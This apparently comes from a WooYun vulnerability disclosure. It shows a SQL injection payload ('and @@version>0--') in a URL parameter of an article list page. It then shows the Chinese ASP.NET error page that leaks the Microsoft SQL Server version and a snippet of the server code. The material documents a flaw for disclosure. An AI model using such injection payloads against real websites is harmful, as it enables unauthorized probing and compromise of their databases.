 在将 nvarchar 值 'Micros
/article/clist.aspx?cid=7%27and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pac
(Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
行 390: catch (SqlException ex)
行 391: {
行 392: throw ex;
行 393: }
www.wooyun.org